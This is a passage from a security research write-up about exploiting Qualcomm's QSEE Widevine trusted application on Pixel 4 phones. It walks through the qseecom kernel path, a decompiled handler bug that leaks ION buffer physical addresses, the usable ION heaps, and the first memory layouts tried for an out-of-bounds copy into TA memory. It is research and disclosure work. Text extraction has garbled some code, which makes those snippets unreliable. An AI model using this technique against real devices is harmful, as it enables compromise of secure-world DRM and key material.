 * at an offset. Essentailly, it has the ion fd handle information to
 * retrieve physical address and modify the message in send_buf at the
 * mentioned offset.
 *
 * The HLOS client writes to the send_buf, where QSAPP writes to the rcv_buf.
 * This is a blocking call.
 *
 * @param[in] handle The device handle
 * @param[in] send_buf The buffer to be sent.
                       If using ion sbuffer, ensure this
                       QSEECOM_BUFFER_ALIGN'ed.
 * @param[in] sbuf_len The send buffer length
                       If using ion sbuffer, ensure length is
                       multiple of OSEECOM BUFFER ALIGN.
 * @param[in] rcv_buf The QSEOS returned buffer.
                       If using ion sbuffer, ensure this is
                       QSEECOM_BUFFER_ALIGN'ed.
 * @param[in] rbuf_len The returned buffer length.
                       If using ion sbuffer, ensure length is
                       multiple of QSEECOM BUFFER ALIGN.
 * @param[in] QSEECom_ion_fd_info data related to memory allocated by ion.
 *
 * @return Zero on success, negative on failure. errno will be set on
 * error.
*/
int QSEECom send modified cmd(struct QSEECom handle *handle, void *send buf,
           uint32_t sbuf_len, void *resp_buf, uint32_t rbuf_len,
            struct QSEECom_ion_fd_info *ifd_data);
```
QSEECom send modified cmd have an extra parameter of struct QSEECom ion fd info type, which contains up to 4 ion fds related struct QSEECom ion  $fd$  data :

```
struct QSEECom ion fd data {
   int32_t fd;
   uint32 t cmd buf offset;
};
struct QSEECom ion fd info {
   struct QSEECom ion_fd_data data[4];
};
```
By hooking invocations with frida<sup>[18]</sup>, we find when wy dash\_core\_decrypt\_cenc is called, there are 2 valid struct OSEECom ion fd data, and the cmd buf offset fields contain the offset of data\_buf and out\_buf in CENC\_req\_data\_t . struct QSEECom\_ion\_fd\_data is used to share ION buffers between non-secure world and secure world. Let's see how these information is processed in the kernel[19].

```
static long qseecom_ioctl(struct file *file,
            unsigned int cmd, unsigned long arg)
{
   int ret = 0;
    struct qseecom dev handle *data = file->private data;
    void __user *argp = (void __user *) arg;
////////////////SNIP////////////////////
    switch (cmd) {
////////////////SNIP////////////////////
    case QSEECOM_IOCTL_SEND_MODFD_CMD_REQ:
    case QSEECOM_IOCTL_SEND_MODFD_CMD_64_REQ:
////////////////SNIP////////////////////
        atomic inc(&data->ioctl count);
        if (cmd == QSEECOM_IOCTL_SEND_MODFD_CMD_REQ)
            ret = qseecom send modfd cmd(data, argp);else
            ret = qseecom_send_modfd_cmd_64(data, argp);
        if (qseecom.support_bus_scaling)
            __qseecom_add_bw_scale_down_timer(
                QSEECOM_SEND_CMD_CRYPTO_TIMEOUT);
        if (perf enabled) {
            qsee disable clock vote(data, CLK DFAB);
            qsee_disable_clock_vote(data, CLK_SFPB);
        }
        atomic_dec(&data->ioctl_count);
        wake up all(\& data\text{-}>abort wq);
        mutex_unlock(&app_access_lock);
        if (ret)
            pr_err("failed qseecom_send_cmd: %d\n", ret);
        __qseecom_clean_data_sglistinfo(data);
        break;
    }
////////////////SNIP////////////////////
    default:
        pr_err("Invalid IOCTL: 0x%x\n", cmd);
        return -EINVAL;
    }
   return ret;
}
```
For widevine on latest Pixel 4 series devices, qseecom send modfd cmd 64 is actually used, then control is transferred to gseecom send modfd cmd :

```
static int __qseecom_send_modfd_cmd(struct qseecom_dev_handle *data,
                   void user *argp,
                   bool is_64bit_addr)
{
   int ret = 0;
   int i;
   struct qseecom send modfd cmd req req;
   struct qseecom send cmd req send cmd req;
    ret = copy_from_user(&req, argp, sizeof(req));
   if (ret) {
        pr_err("copy_from_user failed\n");
        return ret;
    }
    send_cmd_req.cmd_req_buf = req.cmd_req_buf;
```

```
send_cmd_req.cmd_req_len = req.cmd_req_len;
    send_cmd_req.resp_buf = req.resp_buf;
    send_cmd_req.resp_len = req.resp_len;
   if (__validate_send_cmd_inputs(data, &send_cmd_req))
        return -EINVAL;
   /* validate offsets */
   for (i = \theta; i < MAX ION FD; i++) {
        if (req.ifd data[i].cmd buf offset >= req.cmd req len) {
            pr_err("Invalid offset %d = 0x%x\n",
                i, req.ifd_data[i].cmd_buf_offset);
            return -EINVAL;
        }
    }
    req.cmd_req_buf = (void *)__qseecom_uvirt_to_kvirt(data,
                        (uintptr t)req.cmd req buf);
    req.resp_buf = (void *)__qseecom_uvirt_to_kvirt(data,
                        (uintptr_t)req.resp_buf);
    if (!is 64bit addr) {
        ret = __qseecom_update_cmd_buf(&req, false, data);
        if (ret)
            return ret;
        ret = qseecom send cmd(data, &send cmd req);
        if (ret)
            return ret;
        ret = __qseecom_update_cmd_buf(&req, true, data);
        if (ret)
            return ret;
    } else {
        ret = qseecom update cmd buf 64(\&req, false, data);
        if (ret)
            return ret;
        ret = __qseecom_send_cmd(data, &send_cmd_req);
        if (ret)
            return ret;
        ret = __qseecom_update_cmd_buf_64(&req, true, data);
        if (ret)
            return ret;
   }
   return ret;
}
```
Here, before and after calling qseecom send cmd to trigger SMC call, qseecom update cmd buf is invoked to update command buffer content in accordance with struct  $QSEECom$  ion fd data:

```
static int qseecom update cmd buf 64(void *msg, bool cleanup,
            struct qseecom dev handle *data)
{
   char *field;
////////////////SNIP////////////////////
    if (data->type == QSEECOM LISTENER SERVICE) {
////////////////SNIP////////////////////
   } else {
        req = (struct qseecom_send_modfd_cmd_req *)msg;
   }
   for (i = 0; i < MAX_ION_FD; i++) {
        if ((data->type != QSEECOM_LISTENER_SERVICE) &&
```

```
(\text{req-} > \text{ifd_data}[i].\text{fd} > 0)) {
            ion_fd = req->ifd_data[i].fd;field = (char *) <math>req - \text{2} med\_req\_buf +</math>req->ifd_data[i].cmd_buf_offset;
        } else if ((data->type == QSEECOM_LISTENER_SERVICE) &&
                 (lstnr_resp->ifd_data[i].fd > 0)) {
            ion fd = 1stnr resp->ifd data[i].fd;
            field = lstnr resp->resp buf ptr +
                 lstnr_resp->ifd_data[i].cmd_buf_offset;
        } else {
            continue;
        }
        /* Populate the cmd data structure with the phys addr */ret = qseecom_dmabuf_map(ion_fd, &sg_ptr, &attach, &dmabuf);
        if (ret) {
            pr err("IOn client could not retrieve sg table\n");
            goto err;
        }
        if (sg_{ptr}\rightarrow nents == 0) {
            pr err("Num of scattered entries is \theta \n\setminus n");
            goto err;
        }
////////////////SNIP////////////////////
        sg = sgptr->sgl;if (sg_ptr->nents == 1) {
            uint64 t *update_64bit;
            if (__boundary_checks_offset(req, lstnr_resp, data, i))
                 goto err;
                 /* 64bit app uses 64bit address */
            update_64bit = (uint64_t^* ) field;
             *update 64bit = cleanup ? 0 :
                     (uint64_t)sg_dma_address(sg_ptr->sgl);
            len += (uint32 t)sg->length;
        } else {
////////////////SNIP////////////////////
        }
////////////////SNIP////////////////////
        /* unmap the dmabuf */
        qseecom_dmabuf_unmap(sg_ptr, attach, dmabuf);
        sg_ptr = NULL;dmabuf = NULL:
        attach = NULL;
    }
    return ret;
////////////////SNIP////////////////////
}
```
The code is lengthy and we have snipped some unrelated part, especially the else clause after sg ptr->nents == 1 check, which is related to non-contiguous physical memory we have try to avoid. Here are the steps for every struct QSEECom\_ion\_fd\_data when cleanup is not set:

- 1.  $q$ seecom\_dmabuf\_map unwraps the DMA buffer structure and gets the  $s_{gptr}$  pointer.
- 2.  $field = (char *) *req*-*cmd_reg_byt + req*-*ifd_data[i].cmd_byf_set; The field*$ parameter is assigned with the **kernel virtual address** pointer to the ION buffer pointer located in the command buffer.
- 3. sg\_ptr->nents ==  $1$  implies the physical memory is contiguous, so the field pointed pointer is assigned with the **physical address** of the ION buffer.

When gseecom\_update\_cmd\_buf\_64 is called after the SMC call, cleanup is set and the steps are:

- 1. qseecom\_dmabuf\_map unwrap the DMA buffer structure and got the sg\_ptr pointer.
- 2. field = (char \*) req->cmd\_req\_buf + req->ifd\_data[i].cmd\_buf\_offset; The field parameter is assigned with the **kernel virtual address** pointer to the ION buffer pointer located in the command buffer.
- 3. the field set previously is set to zero.
- 4. invalidate the DMA cache(irrelevant and snipped)

With the analysis above, we can conclude that the ion buffer pointer in command buffer is substituted with physical address. Then SMC call will send command buffer and length, response buffer and length and ION related information to secure world. After the SMC call returns, the physical address will be wiped out. We can also have the following inference:

- 1. When we look into widevine TA with the knowledge we learned here, we find ION buffer is 'registered' but the address is not 'translated'. It is highly susceptible that in TA uses flat memory model and its virtual address is equal to physical address. Especially considering that TA is running in a primitive environment. After some tests this guess is confirmed.
- <span id="page-17-0"></span>2. The cleanup procedure forbids the userspace from getting physical address, as the command buffer is accessible for the userspace. However, a set of flaws in widevine make it possible to leak any physical address of ION buffer to the userspace. This will be explained later.

#### **TA in Memory**

In the former section we mentioned that TA may use flat memory model, so we can find TA directly on physical address. We must admit that this is a hypothesis rather than a fact, as there is no way debugging or logging TA to our knowledge. We make the assumption from implications, hints, fragment information, for example, Gal's excellent work years ago[5] affirms this, though the situation may change over years. Base on the hypothesis, we work on in the dark till circumstantial evidences from the TA match our assumption.

Another fact from Gal is the memory range of TA. Like some DMA regions for peripherals, TA's memory region is pre-defined in device tree(DTS) and carved out during boot time. For Pixel 4 series with Snapdragon 855 chipset(sm8150), the definition is:

```
qcom_seecom: qseecom@87900000 {
    compatible = "qcom,qseecom";
    reg = <0x87900000 0x2200000>;
    reg-names = "secapp-region";
    memory-region = \langle \&qseecom mem>;
    qcom,hlos-num-ce-hw-instances = <1>;
    qcom,hlos-ce-hw-instance = <0>;
    qcom,qsee-ce-hw-instance = <0>;
    qcom, disk-encrypt-pipe-pair = <2>;
    qcom,support-fde;
    qcom,no-clock-support;
    qcom,fde-key-size;
    qcom,appsbl-qseecom-support;
    qcom,commonlib64-loaded-by-uefi;
    qcom,qsee-reentrancy-support = <2>;
};
```
This means the region is named "secapp-region", and it spans from 0x87900000 to 0x89B00000.

### <span id="page-18-0"></span>**Leak Physical Address**

Now we have known that TA is in an address range of 0x87900000-0x89B00000, CA shares ION buffers to TA and the OOB memcpy happens on the ION buffers. It is satisfying if the ION buffers plus an offset can reach the TA address range. The problem is, the address here is physical, as an userspace process, CA can't get ION buffers' physical address directly. It seems we need to take over kernel first. However, a kind of new widevine vulnerabilities can help leak the physical address.

There are several functions containing similar bug, let's take wv dash core generate signature as an example:

```
void wv_dash_core_generate_signature(byte *cmd,byte *rsp)
{
  byte bVar1;
  byte bVar2;
  byte bVar3;
  undefined8 uVar4;
  bVar1 = \text{cmd}[\theta \times a\theta \theta c];bVar2 = \text{cmd}[\theta \times a00e];bVar3 = \text{cmd}[\theta \times a\theta \theta f];rsp[0x25] = cmd[0xa00d];rsp[0x24] = bVar1;rsp[0x27] = bVar3;rsp[0x26] = bVar2;uVar4 = OEMCrypto GenerateSignature
                      (* (uint *)(cmd + 4),cmd + 8, * (ushort *)(cmd + 0xa008),rsp + 4,(ushort *)(rsp + 0x24));rsp[0x28] = (byte)uVar4;rsp[0x2b] = (byte)((ulonglong)uVar4 \rightarrow 0x18);rsp[0x2a] = (byte)((ulonglong)uVar4 \gg 0x10);rsp[0x29] = (byte)((ulonglong)uVar4 \gg 8);bVar1 = cmd[2];bVar2 = cmd[1];bVar3 = *cmd;rsp[3] = cmd[3];rsp[2] = bVar1;rsp[1] = bVar2;*rsp = bVar3;return;
}
```
This is a typical widevine DASH handler function.  $\lfloor \frac{\text{cm}}{9} \cdot 3 \rfloor$  is the command number and is copied to  $rsp[0-3]$ , this value must be 0x61007 to reach this handler. The rest slots of  $\lceil$  cmd  $\rceil$  and  $\lceil$  rsp are custom defined. For example,  $rsp[0x28-0x2b]$  is used to store returned value of OEMCrypto\_GenerateSignature .

It seems ok at first glance. Values in and values out. However, cmd may contain not only plaintext values but ION pointers. Let's remind that ION pointers are translated in accordance with struct QSEECom\_ion\_fd\_info in kernel and the **physical address** is write back to cmd . Let's look into this again:

```
bVar1 = \text{cmd}[0 \times a00c];bVar2 = cmd[0xa00e];bVar3 = \text{cmd}[0 \times a00f];rsp[0x25] = cmd[0xa00d];rsp[0x24] = bVar1;rsp[0x27] = bVar3;rsp[0x26] = bVar2;
```
What if cmd[0xa00c-0xa00f] is a physical address of pointer? Its value will be copied to rsp[0x24- $\alpha$ 27] and returned to userspace regardless of  $\alpha$  qseecom update cmd buf 64 cleanup if OEMCrypto GenerateSignature doesn't override rsp[0x24-0x27] . This constraint is easy to bypass since OEMCrypto GenerateSignature will return early when fed with erroneous values.

```
undefined8
OEMCrypto_GenerateSignature
          (uint ctxID,undefined8 message,ushort message_length,undefined8 signature,
          ushort *signature_length)
{
 int iVar1;
  undefined8 uVar2;
  qsee_log(1,
           "OEMCrypto GenerateSignature: ctxID %d, message 0x%x, message length %d,
signature0x%x, signature length 0x%x"
           ,(ulonglong)ctxID,message,
(ulonglong)message_length,signature,signature_length);
  if (((ctxID < 0x33) && (message_length != 0)) &&
     ((&SessionContextTable)[(ulonglong)ctxID * 2] != (uint64_t *)0x0)) {
   if (message length \langle 0x2001 \rangle {
      if (*signature_length < 0x20) {
        qsee_log(8,"Error: OEMCrypto_GenerateSignature: *signature_length %d is
incorrect!");
        goto LAB_00104158;
      }
      iVar1 = qsee_hmac(2,message,(ulonglong)message_length,
                        (&SessionContextTable)[(ulonglong)ctxID * 2],0x20,signature);
      if (iVar1 == 0) {
        uVar2 = 0:
       *signature length = 0x20;
       goto LAB_00104170;
      }
      qsee log(8,"Error: OEMCrypto GenerateSignature qsee hmac failed!");
     uVar2 = 0x1c;
   }
   else {
     qsee log(8,"Error: OEMCrypto GenerateSignature: buffer too large!");
     uVar2 = 0x27;
    }
  }
  else {
   qsee log(8,"Error: OEMCrypto GenerateSignature: input is invalid!");
LAB_00104158:
   uVar2 = 0x1d;}
  qsee log(1,"Error: OEMCrypto GenerateSignature finished, and return = %d",uVar2);
LAB_00104170:
```

```
qsee_log(1,"OEMCrypto_GenerateSignature : ends!");
return uVar2;
```
}

In this way we can leak 32-bit value of physical address. To get the full 64-bit address we just need to change the offset and leak twice and concatenate the value. Similar issues can be found in several functions in widevine, including:

```
wv dash core create usage table header
wv_dash_core_generate_rsa_signature
wv dash core generate signature
wv dash core shrink usage table header
wv_dash_core_update_usg_entry
```
#### **ION Allocator**

Leaking the physical address of any ION buffer doesn't mean we could allocate arbitrary buffer. As a generic memory allocator, ION support multiple backend of heaps to allocate from. The heap types and ids are defined in  $\frac{1}{m}$  msm ion.h :

```
enum msm_ion_heap_types {
  ION HEAP TYPE MSM START = 6,
   ION_HEAP_TYPE_SECURE_DMA = ION_HEAP_TYPE_MSM_START,
   ION_HEAP_TYPE_SYSTEM_SECURE,
    ION_HEAP_TYPE_HYP_CMA,
   ION HEAP TYPE SECURE CARVEOUT,
};
/**
* These are the only ids that should be used for Ion heap ids.
* The ids listed are the order in which allocation will be attempted
* if specified. Don't swap the order of heap ids unless you know what
* you are doing!
 * Id's are spaced by purpose to allow new Id's to be inserted in-between (for
 * possible fallbacks)
*/
enum ion_heap_ids {
   INVALID HEAP ID = -1,
   ION CP MM HEAP ID = 8,
   ION SECURE HEAP ID = 9,
   ION SECURE DISPLAY HEAP ID = 10,
   ION SPSS HEAP ID = 13, /* Secure Processor ION heap */ION_ADSP_HEAP_ID = 22,
   ION SYSTEM HEAP ID = 25,
   ION QSECOM HEAP ID = 27,
    ION HEAP ID RESERVED = 31 /** Bit reserved for ION FLAG SECURE flag */
};
/**
 * Newly added heap ids have to be #define(d) since all API changes must
* include a new #define.
*/
#define ION_SECURE_CARVEOUT_HEAP_ID 14
#define ION_QSECOM_TA_HEAP_ID 19
#define ION AUDIO HEAP ID 28
```
#define ION\_CAMERA\_HEAP\_ID 20 #define ION\_USER\_CONTIG\_HEAP\_ID 26

Not all the heaps are accepted by TA because there are further checks during gsee register shared buffer procedure. We don't need to dig too deep into QTEE to figure out the exact restrictions. We just use the physical address leaking primitive and determine which heap is ok. After some tests, we conclude only heaps with id of 19, 22, 25, 26, 27 are acceptable. They belongs to two types, DMA and System.

Since the DMA heap region is predefined in DTS file, buffers allocated on them have a restricted physical address range. The good thing is they are physically contiguous but the size and amount is limited. The System heap, quite on the contrary, uses a wider and unrestricted memory range, and it can allocate larger buffer while there is no guarantee that the buffers are physically contiguous.(Which actually, based on  $\vert$  vmalloc()  $\vert$ ).

# **V The Exploit**

### **Access TA Region**

<span id="page-21-1"></span><span id="page-21-0"></span>We will illustrate our initial failed approaches and finally the right way to access TA Region in this section.

Let's review our vulnerability. Generally, it can be represented like this:

data\_buf and out\_buf are the buffers transferred to wv\_dash\_core\_decrypt\_cenc . offset is the unchecked subsample offset. the memcpy is happened from data\_buf + offset to out\_buf + offset , and we can let the length of subsample be 1 so the copy granularity is reduced to 1 byte. To reach TA memory region, our first thought is let data\_buf + offset in controllable place and out buf + offset in TA range.





This memory layout requires a contiguous ION buffer containing data\_buf, data\_buf + offset and out\_buf . In practice, DMA heap addresses are too big or too small, and System ION buffers range from approximately 0x83XXXXXX to 0x85XXXXX, while TA ranges from 0x8790000 to 0x89B00000. It is not possible to allocate two big enough and contiguous buffers in any heap which can meet the conditions above.





Another way is to let both data\_buf + offset and out\_buf + offset fall in the TA range. This can make sure that ION buffer is small enough, and all 4 buffers are in mapped memory of TA. This case is plausible while it is hard to implement. We need at least 256 different memory addresses with unique and fixed value to write arbitrary value to out\_buf + offset . It becomes more hopeless when we need to bypass ASLR and relaunch TA over and over again, which has not been discussed yet.



Figure 8. Memory Layout with Two Blocks of ION regions

The last impracticable layout is as the image above shows. It is not possible because 'high buffers' the ION heaps can allocate are too far from TA range. Besides, it may need three buffers be registered as shared memory by TA if  $\overline{\downarrow}$  out\_buf  $\overline{\downarrow}$  and  $\overline{\downarrow}$  offset  $\overline{\downarrow}$  can fit in one buffer.

